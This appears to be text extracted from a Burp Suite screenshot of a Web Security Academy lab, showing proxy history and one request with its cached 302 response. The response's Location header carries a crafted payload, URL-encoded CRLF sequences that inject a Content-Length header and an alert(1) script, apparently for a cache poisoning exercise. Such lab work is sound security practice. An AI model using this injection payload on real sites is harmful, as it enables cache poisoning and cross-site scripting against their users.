 # Host Method URL Params Edited Status Length
177 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET / 302 157
178 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /login?lang=en ✓ 302 274
179 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /login/?lang=en?utm_content=ccc%26cors=1$$origin=... ✓ 200 6892
181 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /js/localize.js?lang=en?utm_content=ccc&cors=1$$origi... ✓ 200 177
Request
Pretty Raw Hex \n
1 GET /login?lang=en HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Cookie: session=1S7JkVIIsbtLmeEZ80pkOU7FGPCHjvDD; lang=en
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/login/?lang=en?utm_content=ccc%26cors=1$$origin=%25%30%64%25%30%61Cont
ent-Length:8%25%30%64%25%30%61%25%30%64%25%30%61alert(1)%23
3 Vary: origin
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 10
7 X-Cache: hit
8 Content-Length: 0
9
10